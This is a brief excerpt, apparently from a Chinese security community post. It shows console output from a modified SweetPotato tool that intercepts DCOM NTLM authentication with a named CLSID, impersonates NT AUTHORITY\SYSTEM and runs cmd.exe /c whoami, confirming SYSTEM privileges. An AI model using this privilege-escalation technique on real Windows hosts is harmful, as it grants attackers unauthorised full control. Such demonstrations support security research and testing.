 Load clsid : 4991D34B-80A1-4291-83B6-3328366B9097 command : whoami
Modify by Zero Team Uknow
SweetPotato by @_EthicalChaos_
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-3328366B9097 on port 6
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 5536 created.
=====================================
nt authority\system
先知社区